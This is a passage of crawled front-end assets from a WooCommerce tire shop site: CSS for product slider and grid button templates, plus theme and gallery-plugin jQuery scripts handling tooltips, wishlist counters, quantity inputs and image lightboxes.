    width: 50px;
    height: 15px;
    line-height: 15px;
    text-align: center;
    padding-right: 2px;
    border-right: solid 1px #ddd;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.product_type_simple span.psfw-span{
    position: absolute;
    bottom: 100%;
    left: -45%;
    font-size: 12px;
    font-weight: 400;
    padding: 6px 10px;
    line-height: 1;
    white-space: nowrap;
    background: #555555;
    color: #FFF;
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.product_type_simple span.psfw-span:before{
    position: absolute;
    content: "";
    top: 98%;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #555555 transparent transparent transparent;
}
.psfw-car-template-17 .psfw-hover-buttons .psfw-button a.product_type_simple:hover span.psfw-span{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
}


.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a.product_type_simple:before,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a.product_type_simple:before{
    content: "\f07a";
}




.psfw-slider-template-8 .psfw-button a.product_type_simple{
    padding: 0;
    background: transparent;
    font-weight: 400;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    position: relative;
    color: #000;
    margin-top: 0;
    -webkit-transition: all ease 0.35s;
       -moz-transition: all ease 0.35s;
        -ms-transition: all ease 0.35s;
         -o-transition: all ease 0.35s;
            transition: all ease 0.35s;
}
.psfw-slider-template-8 .psfw-button a.product_type_simple:hover{
    color: #ff684a;
}
.psfw-slider-template-8 .psfw-button a.product_type_simple:before{
    content: "\f07a";
    font-family: fontawesome;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 22px;
    line-height: 0.85;
}
.psfw-slider-template-8 .psfw-button a.product_type_simple span{
    position: absolute;
    bottom: calc(100% + 10px);
    display: block;
    left: 0;
    padding: 5px;
    background: #FFF;
    font-size: 12px;
    line-height: 1;
    color: #000;
    font-weight: 400;
    white-space: nowrap;
    text-transform: capitalize;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-15px);
    -moz-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    -o-transform: translateY(-15px);
    transform: translateY(-15px);
    -webkit-transition: all .4s cubic-bezier(.77,0,.175,1);
    -moz-transition: all .4s cubic-bezier(.77,0,.175,1);
    -ms-transition: all .4s cubic-bezier(.77,0,.175,1);
    -o-transition: all .4s cubic-bezier(.77,0,.175,1);
    transition: all .4s cubic-bezier(.77,0,.175,1);
}
.psfw-slider-template-8 .psfw-button a.product_type_simple span:before{
    content: "";
    position: absolute;
    bottom: -4px;
    left: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: #FFF transparent transparent transparent;
}
.psfw-slider-template-8 .psfw-button a.product_type_simple:hover span{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}




.psfw-slider-template-11 .psfw-button a.product_type_simple{
    background: none;
    background-color: transparent;
    display: block;
    width: 100%;
    font-size: 14px;
    text-transform: uppercase;
    color: #FFF;
    position: relative;
    white-space: nowrap;
    padding: 0;
    font-weight: 400;
    height: 50px;
    line-height: 50px;
}
.psfw-slider-template-11 .psfw-button a.product_type_simple:hover{
    background: none;
    color: #FFF;
}
.psfw-slider-template-11 .psfw-button a.product_type_simple span{
    position: absolute;
    top: 50%;
    left: 40px;
    -webkit-transform: translate(0, -50%) translateZ(0);
    -moz-transform: translate(0, -50%) translateZ(0);
    -ms-transform: translate(0, -50%) translateZ(0);
    -o-transform: translate(0, -50%) translateZ(0);
    transform: translate(0, -50%) translateZ(0);
    font-weight: 400;
    width: 0;
    text-align: left;
    overflow: hidden;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-slider-template-11 .psfw-button a.product_type_simple:after{
    content: "\f07a";
    font-family: fontawesome;
    font-size: 22px;
    height: 50px;
    width: 50px;
    background: #FFF;
    color: #222;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    right: 25px;
    -webkit-transform: translate(25px, -50%);
    -moz-transform: translate(25px, -50%);
    -ms-transform: translate(25px, -50%);
    -o-transform: translate(25px, -50%);
    transform: translate(25px, -50%);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-slider-template-11 .psfw-button a.product_type_simple:hover:after{
    -webkit-transform: translate(165px, -50%);
    -moz-transform: translate(165px, -50%);
    -ms-transform: translate(165px, -50%);
    -o-transform: translate(165px, -50%);
    transform: translate(165px, -50%);
    background: #af8dc9;
    color: #FFF;
}
.psfw-slider-template-11 .psfw-button a.product_type_simple:hover span{
    width: 120px;
    color: #FFF;
}



.psfw-slider-template-12 .psfw-button a.product_type_simple{
    background: #13a3a4;
    display: block;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    color: #FFF;
    height: 48px;
    line-height: 48px;
    padding: 0 20px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-slider-template-12 .psfw-button a.product_type_simple:hover{
    background: #0f7d7d;
    color: #FFF;
}


.psfw-slider-template-13 .psfw-button a.product_type_simple{
    font-size: 16px;
    background: none;
    text-transform: uppercase;
    font-weight: 400;
    color: #000;
    padding: 0;
    position: relative;
    margin-right: 30px;
    margin-top: 0;
    border: none !important;
    -webkit-transition: color ease 0.4s;
    -moz-transition: color ease 0.4s;
    -ms-transition: color ease 0.4s;
    -o-transition: color ease 0.4s;
    transition: color ease 0.4s;
}
.psfw-slider-template-13 .psfw-button a.product_type_simple:hover{
    background: none;
    color: #CB2026;
}
.psfw-slider-template-13 .psfw-button a.product_type_simple span.psfw-span:after{
    content: "\e87a";
    font-family: 'Linearicons-Free';
    font-weight: 600;
    position: absolute;
    top: 50%;
    right: -25px;
    color: #000;
    -webkit-transform: translateY(-50%) translateZ(0);
    -moz-transform: translateY(-50%) translateZ(0);
    -ms-transform: translateY(-50%) translateZ(0);
    -o-transform: translateY(-50%) translateZ(0);
    transform: translateY(-50%) translateZ(0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: transform 0.3s, color 0.2s;
    -moz-transition: transform 0.3s, color 0.2s;
    -ms-transition: transform 0.3s, color 0.2s;
    -o-transition: transform 0.3s, color 0.2s;
    transition: transform 0.3s, color 0.2s;
}
.psfw-slider-template-13 .psfw-button a.product_type_simple:hover span.psfw-span:after{
    color: #CB2026;
    -webkit-transform: translate(5px, -50%);
    -moz-transform: translate(5px, -50%);
    -ms-transform: translate(5px, -50%);
    -o-transform: translate(5px, -50%);
    transform: translate(5px, -50%);
}



.psfw-slider-template-14 .psfw-button a.product_type_simple{
    background: #e45422;
    display: block;
    margin-top: 0;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    color: #FFF;
    height: 48px;
    line-height: 48px;
    padding: 0 20px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -ms-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.psfw-slider-template-14 .psfw-button a.product_type_simple:hover{
    background: #E6E6E6;
    color: #333;
}



--- FILE ---
content_type: application/javascript
request_url: https://gtindia.com/wp-content/themes/chromium/assets/js/theme-helper.js?ver=1.0
body_size: 3749
content:
jQuery(document).ready(function($) {
  "use strict";

  /* Add "touch-enabled" class for mobile devices */
  if ( ("ontouchstart" in document.documentElement) ) {
    document.documentElement.className += " touch-enabled";
  }

  /* Wrap the selects for extra styling */
  $('.site-sidebar .widget select, .variations_form select').each(function(){
    $(this).wrap( "<div class='select-wrapper'></div>" );
  });

  /* Transform wc tabs to dropdown on mobile */
  if ( (window.matchMedia("(max-width: 768px)").matches) ) {
    $('.wc-tabs a').on( 'click', function() {
      $(this).closest("ul").toggleClass("open");
    });
  }

  /* Resizeable select for variations on single product page */
  $.fn.resizeselect = function(settings) {
    return this.each(function() {

      $(this).change(function(){
        var $this = $(this);

        /* create test element */
        var text = $this.find("option:selected").text();
        var $test = $("<span>").html(text).css({
            "font-size": $this.css("font-size"),
            "visibility": "hidden"
        });

        /* add to parent, get width, and get out */
        $test.appendTo($this.parent());
        var width = $test.width();
        $test.remove();

        /* set select width */
        $this.width(width);

        /* run on start */
      }).change();

    });
  };
  /* run by default */
  if ( !$('body').hasClass('grid-variations') && $('body').hasClass('single-product') ) {
    $('.variations select').resizeselect();
  }

  /* To top button */
  // Scroll (in pixels) after which the "To Top" link is shown
  var offset = 600,
  //Scroll (in pixels) after which the "back to top" link opacity is reduced
  offset_opacity = 1800,
  //Duration of the top scrolling animation (in ms)
  scroll_top_duration = 500,
  //Get the "To Top" link
  back_to_top = $('.to-top');
  //Visible or not "To Top" link
  $(window).scroll(function(){
      ( $(this).scrollTop() > offset ) ? back_to_top.addClass('top-is-visible') : back_to_top.removeClass('top-is-visible top-fade-out');
      if( $(this).scrollTop() > offset_opacity ) {
          back_to_top.addClass('top-fade-out');
      }
  });
  //Smoothy scroll to top
  back_to_top.on('click', function(event){
      event.preventDefault();
      $('body,html').animate({
          scrollTop: 0 ,
          }, scroll_top_duration
      );
  });

  /* Ajax Counter for Compare & Wishlist widgets */
  function get_compare_count() {
    var compare_wrapper = $('.tm-woocompare-widget-wrapper')
    var compare_count = compare_wrapper.find('.tm-woocompare-widget-products').children().length;
    if (compare_count >0) {
      if ( compare_wrapper.find('.compare-count-wrapper').length ) {
        compare_wrapper.find('.compare-count-wrapper').text(compare_count);
      } else {
        compare_wrapper.append('<span class="compare-count-wrapper">'+ compare_count +'</span>');
      }
    } else {
      compare_wrapper.find('.compare-count-wrapper').remove();
      compare_wrapper.append('<span class="compare-count-wrapper">0</span>');
    }
  }
  get_compare_count();

  function get_wishlist_count() {
    var wishlist_wrapper = $('.tm-woocomerce-wishlist-widget-wrapper')
    var wishlist_count = wishlist_wrapper.find('.tm-woowishlist-widget-products').children().length;
    if (wishlist_count >0) {
      if ( wishlist_wrapper.find('.wishlist-count-wrapper').length ) {
        wishlist_wrapper.find('.wishlist-count-wrapper').text(wishlist_count);
      } else {
        wishlist_wrapper.append('<span class="wishlist-count-wrapper">'+ wishlist_count +'</span>');
      }
    } else {
      wishlist_wrapper.find('.wishlist-count-wrapper').remove();
      wishlist_wrapper.append('<span class="wishlist-count-wrapper">0</span>');
    }
  }
  get_wishlist_count();

  $(document).ajaxComplete(function(event, xhr, settings) {
    var event_url = settings.url;
    var event_data = settings.data;
    if ( ~event_url.indexOf("action=tm_compare_get_fragments") ){
      get_compare_count();
    }

    if ( event_data && ('function' === typeof event_data.indexOf) ) {
      if ( ~event_data.indexOf("action=tm_woocompare_update") ||
           ~event_data.indexOf("action=tm_woocompare_remove") ||
           ~event_data.indexOf("action=tm_woocompare_empty") ){
        get_compare_count();
      }
      if ( ~event_data.indexOf("action=tm_woowishlist_update") ||
           ~event_data.indexOf("action=tm_woowishlist_remove") ){
        get_wishlist_count();
      }
    }
  });

  /* Show compare & wishlist widget content on hover/click */
  var header_widget = $('.site-header .widget');
  var settings = {
        interval: 100,
        timeout: 200,
        over: mousein_triger,
        out: mouseout_triger
  };
  function mousein_triger(){
    if ( $(this).hasClass('widget_tm_woocompare_recent_compare_list') ) {
      $(this).find('.tm-woocompare-widget-products').css('visibility', 'visible');
      $(this).addClass('opened');
    } else if ( $(this).hasClass('widget_tm_woocommerce_wishlist') ) {
      $(this).find('.tm-woowishlist-widget-products').css('visibility', 'visible');
      $(this).addClass('opened');
    }
  }
  function mouseout_triger() {
    if ( $(this).hasClass('widget_tm_woocompare_recent_compare_list') ) {
      $(this).removeClass('opened');
      $(this).find('.tm-woocompare-widget-products').delay(300).queue(function() {
        $(this).css('visibility', 'hidden').dequeue();
      });
    } else if ( $(this).hasClass('widget_tm_woocommerce_wishlist') ) {
      $(this).removeClass('opened');
      $(this).find('.tm-woowishlist-widget-products').delay(300).queue(function() {
        $(this).css('visibility', 'hidden').dequeue();
      });
    }
  }
  if ( window.matchMedia("(min-width: 801px)").matches ) {
    header_widget.hoverIntent(settings);
  } else {
    header_widget.on('click', function(){
      if ( window.matchMedia("(max-width: 767px)").matches ) {
        var screen_width = $(window).width();
        var widget_container_width = 300;
        var widget_offset = $(this).offset();
        var widget_padding_width = (screen_width - widget_container_width)/2;
        var new_widget_right_pos = screen_width - widget_offset.left - $(this).width() - widget_padding_width;
        var new_widget_btn_pos = new_widget_right_pos - 20;
        if ( $(this).hasClass('widget_tm_woocompare_recent_compare_list') ) {
          $(this).find('.tm-woocompare-widget-products').css('right','-'+new_widget_right_pos+'px');
          $(this).find('.compare_link_btn').css('right','-'+new_widget_btn_pos+'px');
        } else if ( $(this).hasClass('widget_tm_woocommerce_wishlist') ) {
          $(this).find('.tm-woowishlist-widget-products').css('right','-'+new_widget_right_pos+'px');
          $(this).find('.tm-woowishlist-page-button').css('right','-'+new_widget_btn_pos+'px');
        }
      }
      if ( $(this).hasClass('widget_tm_woocompare_recent_compare_list') && $(this).hasClass('opened') ) {
        $(this).removeClass('opened');
        $(this).find('.tm-woocompare-widget-products').delay(300).queue(function() {
          $(this).css('visibility', 'hidden').dequeue();
        });
      } else if ( $(this).hasClass('widget_tm_woocompare_recent_compare_list') ) {
        $(this).find('.tm-woocompare-widget-products').css('visibility', 'visible');
        $(this).addClass('opened');
      } else if ( $(this).hasClass('widget_tm_woocommerce_wishlist') && $(this).hasClass('opened') ) {
        $(this).removeClass('opened');
        $(this).find('.tm-woowishlist-widget-products').delay(300).queue(function() {
          $(this).css('visibility', 'hidden').dequeue();
        });
      } else if ( $(this).hasClass('widget_tm_woocommerce_wishlist') ) {
        $(this).find('.tm-woowishlist-widget-products').css('visibility', 'visible');
        $(this).addClass('opened');
      }
    })
  }


  /* Products tooltips init */
  function product_tooltips() {
    $('.product-tooltip').hide().empty();
    $('.buttons-wrapper .button').each(function() {
      $(this).hoverIntent(mousein_triger, mouseout_triger);

      function mousein_triger() {
        if ($(this).hasClass('in_compare') && $(this).hasClass('tm-woocompare-button')) {

          $(this).parent().find('.product-tooltip').html(msg_compare_added).show();
        }
        else if ($(this).hasClass('tm-woocompare-button')) {
          $(this).parent().find('.product-tooltip').html(msg_compare).show();
        }
        else if ($(this).hasClass('in_wishlist') && $(this).hasClass('tm-woowishlist-button')) {
          $(this).parent().find('.product-tooltip').html(msg_wish_added).show();
        }
        else if ($(this).hasClass('tm-woowishlist-button')) {
          $(this).parent().find('.product-tooltip').html(msg_wish).show();
        }
        else if ($(this).hasClass('product_type_variable') || $(this).parent().parent().parent().parent().hasClass('outofstock')) {
          $(this).parent().find('.product-tooltip').html(msg_select_options).show();
        }
        else if ($(this).hasClass('add_to_cart_button')) {
          $(this).parent().find('.product-tooltip').html(msg_add_cart).show();
        };
      }

      function mouseout_triger() {
        $(this).parent().find('.product-tooltip').hide().empty();
      }
    });
  }
  product_tooltips();

  /* List/Grid Switcher */
  function view_switcher() {
      var container = $('ul.products');
      if ($('.list-grid-switcher span.list').hasClass('active')) {
        container.addClass('list-view');
      };

      $('.list-grid-switcher').on('click', 'span', function(e) {
          e.preventDefault();
          if ((e.currentTarget.className == 'grid active') || (e.currentTarget.className == 'list active')) {
              return false;
          }

          if ($(this).hasClass('grid') && $(this).not('.active')) {
              container.animate({
                  opacity: 0
              }, function() {
                  $('.list-grid-switcher .list').removeClass('active');
                  $('.list-grid-switcher .grid').addClass('active');
                  container.removeClass('list-view');
                  container.stop().animate({
                      opacity: 1
                  });
              });
          }

          if ($(this).hasClass('list') && $(this).not('.active')) {
              container.animate({
                  opacity: 0
              }, function() {
                  $('.list-grid-switcher .grid').removeClass('active');
                  $('.list-grid-switcher .list').addClass('active');
                  container.addClass('list-view');
                  container.stop().animate({
                      opacity: 1
                  });
              });
          }
      });
  }
  view_switcher();

  /* Extra product gallery images links */
  $("ul.extra-gallery-thumbs li a").on( 'click', function(e) {
      e.preventDefault();
      var mainImageUrl = $(this).attr("href");
      var imgSrcset = $(this).find('img').attr("srcset");
      var mainImage = $(this).parent().parent().parent().find(".woocommerce-LoopProduct-link img");
      mainImage.attr({ src: mainImageUrl, srcset: imgSrcset });
  });

  /* Remove brackets from filters count */
  $('.woocommerce-widget-layered-nav-list .count').each( function() {
    $(this).html( /(\d+)/g.exec( $(this).html() )[0] );
  } );

  /* New Quantity inputs */
  function new_product_qty_input(){
    $('.site-content div.quantity').each(function() {
      var spinner = $(this),
          input = spinner.find('input[type="number"]');

      if ( spinner.find('.quantity-button').length === 0 ) {
        spinner.append('<span class="quantity-button quantity-up"></span><span class="quantity-button quantity-down"></span>');
        var btnUp = spinner.find('.quantity-up'),
            btnDown = spinner.find('.quantity-down'),
            min = input.attr('min'),
            max = input.attr('max');

        if (!max) {
          max = 999;
        }

        btnUp.on('click', function(){

          var oldValue = parseFloat(input.val());
          if (oldValue >= max) {
            var newVal = oldValue;
          } else {
            var newVal = oldValue + 1;
          }
          input.val(newVal).trigger("change");
        });

        btnDown.on('click', function(){
          var oldValue = parseFloat(input.val());
          if (oldValue <= min) {
            var newVal = oldValue;
          } else {
            var newVal = oldValue - 1;
          }
          input.val(newVal).trigger("change");
        });
      }

    });
  }
  new_product_qty_input();

  $(document).ajaxComplete(function(event, xhr, settings) {
    var event_url = settings.url;
    if (~event_url.indexOf("wc-ajax=get_refreshed_fragments") && !$('body').hasClass('single-product')) {
      new_product_qty_input();
    }
  });

  /* Count heights for archive products */
  function recount_product_height() {
    if ( $('body').hasClass('chromium-product-style-2') ) {
      $('ul.products li.product').each( function() {
        var pr_height = $(this).css('height');
        $(this).css({
          height: pr_height,
        }).find('.inner-wrapper').css({
          position : 'absolute',
          top : 0,
          left : 0,
        });
      } );
    }
  }
  recount_product_height();

  $(window).load(function() {
  /* Add Filterizr to Gallery Page Template */
    // Default options
    var options = {
      animationDuration: 0.3,
      filter: '1',
      layout: 'sameWidth',
      delay: 30,
      filterOutCss: {
          "opacity": 0,
          "transform": "scale(0.75)"
      },
      filterInCss: {
          "opacity": 1,
          "transform": "scale(1)"
      }
    };
    var filterizd = $('#chromium-gallery');
    $('.filters-wrapper .filtr').on('click' ,function() {
      $('.filters-wrapper .filtr').removeClass('filtr-active');
      $(this).addClass('filtr-active');
    });
    if ( filterizd.hasClass('filtr-container') ) {
      $('.filtr-container').filterizr(options);
    }
  });

  /* Magnific Pop-Up Init */
  // Gallery Page init
  /*$('#chromium-gallery').magnificPopup({
    removalDelay: 300,
    delegate: '.quick-view',
    type: 'image',
    closeOnContentClick: true,
    closeBtnInside: true,
    midClick: true,
    mainClass: 'mfp-zoom-in mfp-img-mobile',
    image: {
      verticalFit: true,
      titleSrc: function(item) {
                  var img_desc = item.el.parent().parent().find('h3').html();
                  return img_desc + ' &middot; <a class="image-source-link" href="'+item.el.attr('href')+'" target="_blank">source</a>';
                }
    },
    gallery: {
      enabled: true,
    },
    callbacks: {
      beforeOpen: function() {
                    // just a hack that adds mfp-anim class to markup
                    this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
      },
    },
  }); */

  // Default WP galleries
  var wp_gallery = $('.single-post .entry-content .gallery.with-popup');
  wp_gallery.each(function() {
    var this_gallery = $(this);
    this_gallery.magnificPopup({
        removalDelay: 300,
        delegate: 'a.quick-view',
        type: 'image',
        closeOnContentClick: true,
        closeBtnInside: true,
        midClick: true,
        mainClass: 'mfp-zoom-in mfp-img-mobile',
        image: {
          verticalFit: true,
          titleSrc: function(item) {
                      var img_desc = item.el.parent().find('.gallery-caption').html();
                      if (img_desc) {
                        return img_desc + ' &middot; <a class="image-source-link" href="'+item.el.attr('href')+'" target="_blank">source</a>';
                      } else {
                        return '<a class="image-source-link" href="'+item.el.attr('href')+'" target="_blank">source</a>';
                      }
                    }
        },
        gallery: {
          enabled: true,
        },
        callbacks: {
          beforeOpen: function() {
                        // just a hack that adds mfp-anim class to markup
                        this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
        },
    },
  });

});

    // Chromium tires Search
    var tireHeaderSearchBox = function () {

        var searchBox = $('.chromium-look-tires .hgroup-sidebar .widget_tz_search');
        var searchForm = searchBox.find('.tz-searchform');

        searchForm.prepend('<div class="search-close"></div>');

        var searchClose = searchBox.find('.search-close');

        searchBox.prepend('<div id="search-but" class="tire-search-button"></div>');

        var searchBut = searchBox.find('#search-but');

        searchClose.bind('click', function () {
            searchBox.toggleClass('opened');
        });

        searchBut.bind('click', function () {
            searchBox.toggleClass('opened');
        });


    };
    tireHeaderSearchBox();


});


--- FILE ---
content_type: application/javascript
request_url: https://gtindia.com/wp-content/plugins/twist/assets/js/public.js
body_size: 1300
content:
(function ($) {
  'use strict';

  $(document).ready(function () {

    // Check if have Fancybox
    if (typeof $.fn.fancybox == 'function') {
      // Customize icons
      var data_autostat = false;
      if (wpgs_js_data.thumb_autoStart == '1') {
        data_autostat = true;
      }
      $.fancybox.defaults = $.extend(true, {}, $.fancybox.defaults, {
        btnTpl: {

          // Arrows
          arrowLeft: '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow fancybox-button--arrow_left" title="{{PREV}}">' +
            '<span class="arrow-prev"></span>' +
            "</button>",

          arrowRight: '<button data-fancybox-next class="fancybox-button fancybox-button--arrow fancybox-button--arrow_right" title="{{NEXT}}">' +
            '<span class="arrow-next"></span>' +
            "</button>",


        },
        thumbs: {
          autoStart: data_autostat,
          hideOnClose: true,
          parentEl: ".fancybox-container",
          axis: wpgs_js_data.thumb_axis
        },
        mobile: {
          clickContent: "close",
          clickSlide: "close",
          thumbs: {
            autoStart: false,
            axis: "y"
          }
        }
      });


      var selector = '.wpgs-wrapper .slick-slide:not(.slick-cloned) a';

      // Skip cloned elements
      $().fancybox({
        selector: selector,
        backFocus: false
      });

      // Attach custom click event on cloned elements, 
      // trigger click event on corresponding link
      $(document).on('click', '.wpgs-wrapper .slick-cloned a', function (e) {
        $(selector)
          .eq(($(e.currentTarget).attr("data-slick-index") || 0) % $(selector).length)
          .trigger("click.fb-start", {
            $trigger: $(this)
          });

        return false;
      });

    }

    // Variation Data

    var get_thumb_first = $(document).find('.gallery_thumbnail_first');
    var get_main_first = $(document).find('.wpgs1');
    get_main_first.find('img').removeAttr('srcset');
    jQuery('.variations_form').each(function () {

      jQuery(this).on('show_variation', function (event, variation) {

        if (wpgs_js_data.variation_mode == 'default') {
          var thumb_src = variation.image.gallery_thumbnail_src,
            lightbox_image = get_main_first.find('img').attr("data-large_image"),
            first_thumb_src = get_main_first.find('img').attr("data-thumb_image");
          get_thumb_first.find('img').attr('src', thumb_src);
          get_main_first.find('img').attr('src', variation.image.src);
          get_main_first.find('img').removeAttr('srcset');
          get_main_first.find('a.woocommerce-product-gallery__lightbox').attr('href', lightbox_image);

        } else {
          var gallery_slide_index = $('.wpgs-image').find('[data-attachment-id="' + variation.image_id + '"]').data('slick-index');
          console.log(gallery_slide_index);
          if (gallery_slide_index !== undefined) {
            $('.wpgs-image').slick('slickGoTo', gallery_slide_index);
          }
        }

      });
    });

    $('.thumbnail_image').each(function (index) {
      $(this).on('click', function () {
        $('.thumbnail_image').removeClass('slick-current');
        $(this).addClass('slick-current');
        $('.woocommerce-product-gallery__lightbox').css({ "display": "none" });
        setTimeout(function () {
          $('.slick-current .woocommerce-product-gallery__lightbox').css({ "display": "block", "opacity": "1" });
          $('.woocommerce-product-gallery__image .woocommerce-product-gallery__lightbox').css({ "display": "block", "opacity": "1" });
        }, 400);

      });
    });



    // Remove SRCSET for Thumbanils
    $('.wpgs-thumb img').each(function () {
      $(this).removeAttr('srcset', 'data-thumb_image');
      $(this).removeAttr('data-thumb_image');
      $(this).removeAttr('sizes');
      $(this).removeAttr('data-large_image');
    });

    function ZoomIconApperce() {
      setTimeout(function () {
        $('.woocommerce-product-gallery__lightbox').css({ "display": "block", "opacity": "1" });

      }, 500);
    }

    // On swipe event
    $('.wpgs-image').on('swipe', function (event, slick, direction) {
      $('.woocommerce-product-gallery__lightbox').css({ "display": "none" });
      ZoomIconApperce();
    });
    // On edge hit
    $('.wpgs-image').on('afterChange', function (event, slick, direction) {
      ZoomIconApperce();
    });
    $('.wpgs-image').on('click', '.slick-arrow ,.slick-dots', function () {
      $('.woocommerce-product-gallery__lightbox').css({ "display": "none" });
      ZoomIconApperce();
    });
    $('.wpgs-image').on('init', function (event, slick) {
      ZoomIconApperce();
    });


  });
  // if found prettyphoto rel then unbind click
  $(window).on('load', function () {
    $("a.woocommerce-product-gallery__lightbox").attr('rel', ''); // remove prettyphoto
    $("a.woocommerce-product-gallery__lightbox").removeAttr('data-rel'); // remove prettyphoto ("id")	
    $('a.woocommerce-product-gallery__lightbox').unbind('click.prettyphoto');

  });


})(jQuery);

// Other code using $ as an alias to the other library